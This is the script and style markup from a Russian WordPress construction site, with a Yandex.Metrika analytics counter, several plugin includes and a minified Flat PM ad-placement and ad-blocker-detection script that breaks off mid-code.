<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77925037, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77925037" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/art-build-msk.ru\/wp-admin\/admin-ajax.php","nonce":"4281c5b502","post_id":"101931"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/art-build-msk.ru\/wp-admin\/admin-ajax.php","nonce":"64b93fa517"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"art-build-msk.ru","siteurl":"https:\/\/art-build-msk.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-build-msk.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 